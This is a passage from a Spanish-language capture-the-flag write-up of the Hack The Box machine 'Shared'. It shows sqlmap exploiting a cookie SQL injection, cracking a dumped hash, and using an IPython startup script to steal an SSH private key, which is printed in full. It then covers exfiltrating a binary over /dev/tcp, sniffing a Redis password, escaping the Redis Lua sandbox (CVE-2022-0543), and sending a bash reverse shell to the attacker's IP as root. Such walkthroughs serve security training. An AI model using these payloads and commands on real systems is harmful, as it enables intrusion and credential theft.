web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[13:30:22] [INFO] fetched data logged to text files under '/home/miguel/.local/share/sqlmap/output/checkout.shared.htb'
[*] ending @ 13:30:22 /2024-05-26/
- Ahora enumeramos las bases de datos.
➜ nmap sqlmap -u "https://checkout.shared.htb/" --cookie='custom_cart={"*":"1"}' --technique U --union-cols 3 --batch --dbs
___
__H__
___ ___[(]_____ ___ ___ {1.8.3#stable}
|_ -| . [.] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:31:11 /2024-05-26/
custom injection marker ('*') found in option '--headers/--user-agent/--referer/--cookie'. Do you want to process it? [Y/n/q] Y
[13:31:12] [INFO] resuming back-end DBMS 'mysql'
[13:31:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Cookie #1* ((custom) HEADER)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns (custom)
Payload: custom_cart={"' UNION ALL SELECT NULL,CONCAT(CONCAT('qzbxq','mDgXayJoyKUymjwMorkqAOaGsoWQfELOhEkSsvUp'),'qvbkq'),NULL-- qbYb":"1"}
---
[13:31:12] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.18.0
back-end DBMS: MySQL 5 (MariaDB fork)
[13:31:12] [INFO] fetching database names
do you want to URL encode cookie values (implementation specific)? [Y/n] Y
available databases [2]:
[*] checkout
[*] information_schema
[13:31:13] [INFO] fetched data logged to text files under '/home/miguel/.local/share/sqlmap/output/checkout.shared.htb'
[*] ending @ 13:31:13 /2024-05-26/
- Ahora las tablas.
➜ nmap sqlmap -u "https://checkout.shared.htb/" --cookie='custom_cart={"*":"1"}' --technique U --union-cols 3 --batch -D checkout --tables
___
__H__
___ ___[,]_____ ___ ___ {1.8.3#stable}
|_ -| . ["] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:31:48 /2024-05-26/
custom injection marker ('*') found in option '--headers/--user-agent/--referer/--cookie'. Do you want to process it? [Y/n/q] Y
[13:31:48] [INFO] resuming back-end DBMS 'mysql'
[13:31:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Cookie #1* ((custom) HEADER)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns (custom)
Payload: custom_cart={"' UNION ALL SELECT NULL,CONCAT(CONCAT('qzbxq','mDgXayJoyKUymjwMorkqAOaGsoWQfELOhEkSsvUp'),'qvbkq'),NULL-- qbYb":"1"}
---
[13:31:49] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.18.0
back-end DBMS: MySQL 5 (MariaDB fork)
[13:31:49] [INFO] fetching tables for database: 'checkout'
do you want to URL encode cookie values (implementation specific)? [Y/n] Y
Database: checkout
[2 tables]
+---------+
| user |
| product |
+---------+
[13:31:49] [INFO] fetched data logged to text files under '/home/miguel/.local/share/sqlmap/output/checkout.shared.htb'
[*] ending @ 13:31:49 /2024-05-26/
- Ahora vemos el
hash.
➜ nmap sqlmap -u "https://checkout.shared.htb/" --cookie='custom_cart={"*":"1"}' --technique U --union-cols 3 --batch -D checkout -T user --dump
___
__H__
___ ___[,]_____ ___ ___ {1.8.3#stable}
|_ -| . [(] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:32:24 /2024-05-26/
custom injection marker ('*') found in option '--headers/--user-agent/--referer/--cookie'. Do you want to process it? [Y/n/q] Y
[13:32:24] [INFO] resuming back-end DBMS 'mysql'
[13:32:24] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Cookie #1* ((custom) HEADER)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns (custom)
Payload: custom_cart={"' UNION ALL SELECT NULL,CONCAT(CONCAT('qzbxq','mDgXayJoyKUymjwMorkqAOaGsoWQfELOhEkSsvUp'),'qvbkq'),NULL-- qbYb":"1"}
---
[13:32:25] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.18.0
back-end DBMS: MySQL 5 (MariaDB fork)
[13:32:25] [INFO] fetching columns for table 'user' in database 'checkout'
do you want to URL encode cookie values (implementation specific)? [Y/n] Y
[13:32:25] [INFO] fetching entries for table 'user' in database 'checkout'
[13:32:25] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[13:32:26] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[13:32:26] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[13:32:26] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[13:32:26] [INFO] starting 2 processes
[13:33:05] [WARNING] no clear password(s) found
Database: checkout
Table: user
[1 entry]
+----+----------------------------------+-------------+
| id | password | username |
+----+----------------------------------+-------------+
| 1 | fc895d4eddc2fc12f995e18c865cf273 | james_mason |
+----+----------------------------------+-------------+
[13:33:05] [INFO] table 'checkout.`user`' dumped to CSV file '/home/miguel/.local/share/sqlmap/output/checkout.shared.htb/dump/checkout/user.csv'
[13:33:05] [INFO] fetched data logged to text files under '/home/miguel/.local/share/sqlmap/output/checkout.shared.htb'
[*] ending @ 13:33:05 /2024-05-26/
- También podemos hacer un script en
python3.
➜ content python3 exploit.py
james_mason:fc895d4eddc2fc12f995e18c865cf273
Hash guardado en 'hash.txt'
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 512/512 AVX512BW 16x3])
Warning: no OpenMP support for this hash type, consider --fork=2
Press Ctrl-C to abort, or send SIGUSR1 to john process for status
Soleil101 (james_mason)
1g 0:00:00:00 DONE (2024-05-26 13:45) 2.000g/s 4182Kp/s 4182Kc/s 4182KC/s Sportster1..Sjoerd
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
0 password hashes cracked, 2 left
- Aquí pueden ver el script https://github.com/MikeRega7/Scripts/blob/main/HackTheBox/Shared/exploit.py .
Shell as james_mason
- Ahora nos conectamos por
ssh.
➜ content ssh james_mason@10.10.11.172
The authenticity of host '10.10.11.172 (10.10.11.172)' can't be established.
ED25519 key fingerprint is SHA256:UXHSnbXewSQjJVOjGF5RVNToyJZqtdQyS8hgr5P8pWM.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.172' (ED25519) to the list of known hosts.
james_mason@10.10.11.172's password:
Linux shared 5.10.0-16-amd64 #1 SMP Debian 5.10.127-1 (2022-06-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Jul 14 14:45:22 2022 from 10.10.14.4
james_mason@shared:~$ export TERM=xterm
- Hay otro usuario a nivel de sistema.
total 16
drwxr-xr-x 4 root root 4096 Jul 14 2022 .
drwxr-xr-x 18 root root 4096 Jul 14 2022 ..
drwxr-xr-x 4 dan_smith dan_smith 4096 Jul 14 2022 dan_smith
drwxr-xr-x 2 james_mason james_mason 4096 Jul 14 2022 james_mason
james_mason@shared:/home$
- Estamos en el grupo
developer.
james_mason@shared:/home$ id
uid=1000(james_mason) gid=1000(james_mason) groups=1000(james_mason),1001(developer)
- Hay una carpeta la cual esta como grupo asignado
developer.
james_mason@shared:/home$ find / -group developer 2>/dev/null
/opt/scripts_review
- Tenemos capacidad de escritura.
james_mason@shared:/opt/scripts_review$ touch zi
james_mason@shared:/opt/scripts_review$ ls -la
total 8
drwxrwx--- 2 root developer 4096 May 26 15:53 .
drwxr-xr-x 3 root root 4096 Jul 14 2022 ..
-rw-r--r-- 1 james_mason james_mason 0 May 26 15:53 zi
- Pero bueno poca cosa vamos a hacer vamos a usar
pspypara ver tareas que se estén ejecutando en el sistema https://github.com/DominicBreuker/pspy/releases.

-
Ahora lo ejecutamos.
-
Esta usando
ipythony se mete ala ruta donde estábamos https://es.wikipedia.org/wiki/IPython.

-
Si investigamos encontramos como podemos abusar de
ipythonhttps://github.com/ipython/ipython/security/advisories/GHSA-pq7m-3gw7-gq5x. -
Vamos a seguir el
Proof of conceptprimeros vamos a crearnos un directorio después dentro del directorioprofile_defaultcrea otro directorio con el nombrestartupy después crea unscriptcon nombrefoo.pyy le mete contenido y podemos decirle que como el usuario que queremos convertirnos esta corriendo el proceso pues que cuando se inicie se ejecuta el script y nos de claveid_rsay no la ponga en una ruta del sistema para poder conectarnos porSSHcon ese usuario.
james_mason@shared:/opt/scripts_review$ mkdir -m 777 profile_default && mkdir -m 777 profile_default/startup && echo 'import os; os.system("cat ~/.ssh/id_rsa > /dev/shm/key")' > profile_default/startup/foo.py
- Ahora vamos a esperar que se ejecute la tarea para ver la
id_rsa.
james_mason@shared:/opt/scripts_review$ ls -l /dev/shm/; cat key
total 3036
-rw-r--r-- 1 dan_smith dan_smith 2602 May 26 16:22 key
-rwxr-xr-x 1 james_mason james_mason 3104768 May 26 15:54 pspy64
cat: key: No such file or directory
james_mason@shared:/opt/scripts_review$ ls -l /dev/shm/; cat /dev/shm/key
james_mason@shared:/opt/scripts_review$ ls -l /dev/shm/; cat /dev/shm/key
total 3036
-rw-r--r-- 1 dan_smith dan_smith 2602 May 26 16:22 key
-rwxr-xr-x 1 james_mason james_mason 3104768 May 26 15:54 pspy64
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
Shell as dan_smith
➜ content nano id_rsa
➜ content chmod 600 id_rsa
➜ content ssh -i id_rsa dan_smith@10.10.11.172
Linux shared 5.10.0-16-amd64 #1 SMP Debian 5.10.127-1 (2022-06-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Jul 14 14:43:34 2022 from 10.10.14.4
dan_smith@shared:~$
User flag
dan_smith@shared:~$ cat user.txt
24a48911a42a2b121474cc933cdc48db
dan_smith@shared:~$
Escalada de privilegios
- Estamos en el grupo
sysadmin.
dan_smith@shared:~$ id
uid=1001(dan_smith) gid=1002(dan_smith) groups=1002(dan_smith),1001(developer),1003(sysadmin)
dan_smith@shared:~$
- Vamos a ver archivos donde el grupo sea para
sysadmin.
dan_smith@shared:~$ find / -group sysadmin 2>/dev/null
/usr/local/bin/redis_connector_dev
dan_smith@shared:~$ ls -l /usr/local/bin/redis_connector_dev
-rwxr-x--- 1 root sysadmin 5974154 Mar 20 2022 /usr/local/bin/redis_connector_dev
dan_smith@shared:~$
- Y es un binario.
dan_smith@shared:/usr/local/bin$ file redis_connector_dev
redis_connector_dev: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, Go BuildID=sdGIDsCGb51jonJ_67fq/_JkvEmzwH9g6f0vQYeDG/iH1iXHhyzaDZJ056wX9s/7UVi3T2i2LVCU8nXlHgr, not stripped
- Si lo ejecutamos vemos esto https://aws.amazon.com/es/elasticache/what-is-redis/.
dan_smith@shared:/usr/local/bin$ ./redis_connector_dev
[+] Logging to redis instance using password...
INFO command result:
# Server
redis_version:6.0.15
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:4610f4c3acf7fb25
redis_mode:standalone
os:Linux 5.10.0-16-amd64 x86_64
arch_bits:64
multiplexing_api:epoll
atomicvar_api:atomic-builtin
gcc_version:10.2.1
process_id:3239
run_id:4450568378af75bfe290423a2b40a410f84df22d
tcp_port:6379
uptime_in_seconds:3
uptime_in_days:0
hz:10
configured_hz:10
lru_clock:5479317
executable:/usr/bin/redis-server
config_file:/etc/redis/redis.conf
io_threads_active:0
<nil>
- Si escribimos
redisy tabulamos vemos variosredis.
dan_smith@shared:~$ redis
redis-benchmark redis-check-aof redis-check-rdb redis-cli redis_connector_dev redis-server
dan_smith@shared:~$ redis
-
Aquí nos dicen como podemos enumerar
redishttps://book.hacktricks.xyz/network-services-pentesting/6379-pentesting-redis. -
Nos conectamos pero no podemos ver información.
dan_smith@shared:~$ redis-cli
127.0.0.1:6379> INFO
NOAUTH Authentication required.
127.0.0.1:6379>
- Si probamos con las credenciales que tenemos no funcionan.
127.0.0.1:6379> AUTH james_mason Soleil101
(error) WRONGPASS invalid username-password pair
127.0.0.1:6379>
- Para hacer pruebas desde nuestro entorno de atacante vamos a mandarnos el binario.
dan_smith@shared:~$ cat < /usr/local/bin/redis_connector_dev > /dev/tcp/10.10.14.55/443
➜ content nc -nlvp 443 > redis_connector_dev
listening on [any] 443 ...
connect to [10.10.14.55] from (UNKNOWN) [10.10.11.172] 51872
- Vamos a ejecutarlo.
➜ content chmod +x redis_connector_dev
➜ content ./redis_connector_dev
[+] Logging to redis instance using password...
INFO command result:
dial tcp [::1]:6379: connect: connection refused
- El error básicamente es que no hay conexión con el puerto en escucha entonces nos vamos a poner en escucha en ese puerto para ver que nos llega.
➜ content ./redis_connector_dev
[+] Logging to redis instance using password...
INFO command result:
- Ahora podemos ver la contraseña.
➜ ~ nc -nlvp 6379
listening on [any] 6379 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 55836
*2
$4
auth
$16
F2WHqJUz2WEz=Gqq
- Como tenemos la contraseña ya nos podemos autenticar.
dan_smith@shared:~$ redis-cli
127.0.0.1:6379> AUTH F2WHqJUz2WEz=Gqq
OK
127.0.0.1:6379> INFO
# Server
redis_version:6.0.15
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:4610f4c3acf7fb25
redis_mode:standalone
os:Linux 5.10.0-16-amd64 x86_64
arch_bits:64
multiplexing_api:epoll
atomicvar_api:atomic-builtin
gcc_version:10.2.1
process_id:3445
run_id:4d12a99f866d54b324c8dfa89c18f417d25a6fe8
tcp_port:6379
uptime_in_seconds:16
uptime_in_days:0
hz:10
configured_hz:10
lru_clock:5479871
executable:/usr/bin/redis-server
config_file:/etc/redis/redis.conf
io_threads_active:0
# Clients
connected_clients:1
client_recent_max_input_buffer:8
client_recent_max_output_buffer:0
blocked_clients:0
tracking_clients:0
clients_in_timeout_table:0
# Memory
used_memory:873328
used_memory_human:852.86K
used_memory_rss:15282176
used_memory_rss_human:14.57M
used_memory_peak:873328
used_memory_peak_human:852.86K
used_memory_peak_perc:100.17%
used_memory_overhead:830336
used_memory_startup:809832
used_memory_dataset:42992
used_memory_dataset_perc:67.71%
allocator_allocated:1287608
allocator_active:1605632
allocator_resident:4182016
total_system_memory:2078982144
total_system_memory_human:1.94G
used_memory_lua:41984
used_memory_lua_human:41.00K
used_memory_scripts:0
used_memory_scripts_human:0B
number_of_cached_scripts:0
maxmemory:0
maxmemory_human:0B
maxmemory_policy:noeviction
allocator_frag_ratio:1.25
allocator_frag_bytes:318024
allocator_rss_ratio:2.60
allocator_rss_bytes:2576384
rss_overhead_ratio:3.65
rss_overhead_bytes:11100160
mem_fragmentation_ratio:18.39
mem_fragmentation_bytes:14451360
mem_not_counted_for_evict:0
mem_replication_backlog:0
mem_clients_slaves:0
mem_clients_normal:20504
mem_aof_buffer:0
mem_allocator:jemalloc-5.2.1
active_defrag_running:0
lazyfree_pending_objects:0
# Persistence
loading:0
rdb_changes_since_last_save:0
rdb_bgsave_in_progress:0
rdb_last_save_time:1716755887
rdb_last_bgsave_status:ok
rdb_last_bgsave_time_sec:-1
rdb_current_bgsave_time_sec:-1
rdb_last_cow_size:0
aof_enabled:0
aof_rewrite_in_progress:0
aof_rewrite_scheduled:0
aof_last_rewrite_time_sec:-1
aof_current_rewrite_time_sec:-1
aof_last_bgrewrite_status:ok
aof_last_write_status:ok
aof_last_cow_size:0
module_fork_in_progress:0
module_fork_last_cow_size:0
# Stats
total_connections_received:1
total_commands_processed:1
instantaneous_ops_per_sec:0
total_net_input_bytes:68
total_net_output_bytes:39
instantaneous_input_kbps:0.00
instantaneous_output_kbps:0.00
rejected_connections:0
sync_full:0
sync_partial_ok:0
sync_partial_err:0
expired_keys:0
expired_stale_perc:0.00
expired_time_cap_reached_count:0
expire_cycle_cpu_milliseconds:0
evicted_keys:0
keyspace_hits:0
keyspace_misses:0
pubsub_channels:0
pubsub_patterns:0
latest_fork_usec:0
migrate_cached_sockets:0
slave_expires_tracked_keys:0
active_defrag_hits:0
active_defrag_misses:0
active_defrag_key_hits:0
active_defrag_key_misses:0
tracking_total_keys:0
tracking_total_items:0
tracking_total_prefixes:0
unexpected_error_replies:0
total_reads_processed:3
total_writes_processed:2
io_threaded_reads_processed:0
io_threaded_writes_processed:0
# Replication
role:master
connected_slaves:0
master_replid:5785490148c587b8fd50f8a935ace659f1056459
master_replid2:0000000000000000000000000000000000000000
master_repl_offset:0
second_repl_offset:-1
repl_backlog_active:0
repl_backlog_size:1048576
repl_backlog_first_byte_offset:0
repl_backlog_histlen:0
# CPU
used_cpu_sys:0.016155
used_cpu_user:0.047905
used_cpu_sys_children:0.000000
used_cpu_user_children:0.000000
# Modules
# Cluster
cluster_enabled:0
# Keyspace
127.0.0.1:6379>
- Si buscamos alguna forma de elevar privilegios encontramos lo siguiente https://thesecmaster.com/blog/how-to-fix-cve-2022-0543-a-critical-lua-sandbox-escape-vulnerability-in-redis.

- Si hacemos un
whoamivemos que funciona.
dan_smith@shared:~$ redis-cli
127.0.0.1:6379> AUTH F2WHqJUz2WEz=Gqq
OK
127.0.0.1:6379> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("whoami", "r"); local res = f:read("*a"); f:close(); return res' 0
"root\n"
127.0.0.1:6379>
- Bueno como podemos ejecutar comandos vamos a enviarnos una
reverse shellcomo el usuarioroot.
dan_smith@shared:/dev/shm$ cat reverse
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.55/443 0>&1
- Nos ponemos en escucha.
➜ ~ nc -nlvp 443
listening on [any] 443 ...
- Nos enviamos la shell.
dan_smith@shared:/dev/shm$ redis-cli
127.0.0.1:6379> AUTH F2WHqJUz2WEz=Gqq
OK
127.0.0.1:6379> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("bash /dev/shm/reverse", "r"); local res = f:read("*a"); f:close(); return res' 0
➜ ~ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.55] from (UNKNOWN) [10.10.11.172] 50994
bash: cannot set terminal process group (3619): Inappropriate ioctl for device
bash: no job control in this shell
root@shared:/var/lib/redis#
Root.txt
root@shared:/var/lib/redis# cat /root/root.txt
cat /root/root.txt
a5f9fb3e112adc4dd4e6650e64d240e1